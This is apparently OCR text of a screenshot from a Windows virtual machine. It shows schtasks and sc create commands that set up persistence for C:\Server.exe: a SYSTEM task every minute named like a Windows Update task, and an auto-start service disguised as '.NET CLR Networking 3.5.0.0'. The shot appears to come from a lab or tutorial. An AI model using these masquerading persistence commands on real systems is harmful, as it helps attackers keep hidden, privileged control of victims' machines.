 回收站
Firefox
geek64.exe
phpstudy_...
d_safe_2.1....
desktop.ini
desktop.ini
管理员: 命令提示符
C:\Windows\system32>schtasks /create /tn "Microsoft\Windows\Update\SecuteUpdateRun" /tr "C:\Server.exe" /rl highest /F /
sc minute /mo 1 /ru SYSTEM
成功: 成功创建计划任务 "Microsoft\Windows\Update\SecuteUpdateRun"。
C:\Windows\system32>sc create ".NET CLR Networking 3.5.0.0" binpath= "cmd.exe /k C:\Server.exe" depend= Tcpip obj= Local
system start= auto
[SC] CreateService 成功
C:\Windows\system32>
任务管理器
文件(F) 选项(O) 查看(V)
进程 性能 应用历史记录 启动 用户 详细信息 服务
名称 PID 描述 状态 组
.NET CLR Networking 3.... .NET CLR Networking 3.5.0.0 已停止
WSearch 2448 Windows Search 正在运行
WMPNetworkSvc Windows Media Player Netw... 已停止
wmiApSrv WMI Performance Adapter 已停止
WinDefend 1848 Windows Defender Service 正在运行
WdNisSvc Windows Defender Network I... 已停止
wbengine Block Level Backup Engine Se... 已停止
VSS Volume Shadow Copy 已停止
vmvss VMware Snapshot Provider 已停止
VMTools 1836 VMware Tools 正在运行
vm3dservice 1792 VMware SVGA Helper Service 正在运行
VGAuthService 1776 VMware Alias Manager and T... 正在运行
vds Virtual Disk 已停止
VaultSvc 740 Credential Manager 正在运行
UI0Detect Interactive Services Detection 已停止
TrustedInstaller Windows Modules Installer 已停止
sppsvc Software Protection 已停止
Spooler 1372 Print Spooler 正在运行
SNMPTRAP SNMP Trap 已停止
SensorDataService Sensor Data Service 已停止
4768 Windows Remediation Service 正在运行
简略信息(D) 打开服务